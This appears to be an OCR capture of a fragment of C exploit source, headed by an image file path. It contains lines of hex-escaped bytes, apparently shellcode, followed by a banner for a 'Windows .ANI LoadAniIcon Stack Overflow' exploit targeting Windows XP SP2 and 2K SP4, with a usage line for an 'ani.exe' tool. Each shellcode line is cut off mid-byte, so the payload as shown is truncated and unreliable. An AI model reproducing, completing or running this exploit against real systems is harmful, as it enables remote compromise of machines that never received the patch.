
"\x4c\x4c\x4b\x64\x41\x58\x6b\x4b\x39\x53\x6
"\x43\x74\x71\x49\x50\x30\x64\x6e\x6b\x43\x7
"\x30\x41\x68\x44\x4c\x4e\x6b\x63\x70\x44\x4
"\x4c\x4e\x4d\x6c\x4b\x30\x68\x75\x58\x7a\x4
"\x50\x58\x30\x37\x70\x47\x70\x77\x70\x6c\x4
"\x4f\x66\x51\x48\x76\x65\x30\x70\x56\x4d\x5
"\x50\x31\x6b\x76\x30\x55\x38\x5a\x50\x4e\x6
"\x78\x6a\x38\x4b\x4e\x6c\x4a\x54\x4e\x76\x3
"\x63\x51\x71\x32\x4c\x52\x43\x37\x70\x42"
;
char
 szIntro
[
]
=
"\n\t\tWindows .ANI LoadAniIcon Stack 
Overflow\n"
"\t\t\tdevcode (c) 2007\n"
"[+] Targets:\n"
"\t(1) Windows XP SP2\n"
"\t(2) Kernel32.dll (ExitProcess)\n"
"\t(3) Windows 2K SP4\n\n"
"Usage: ani.exe <target> <file>"
;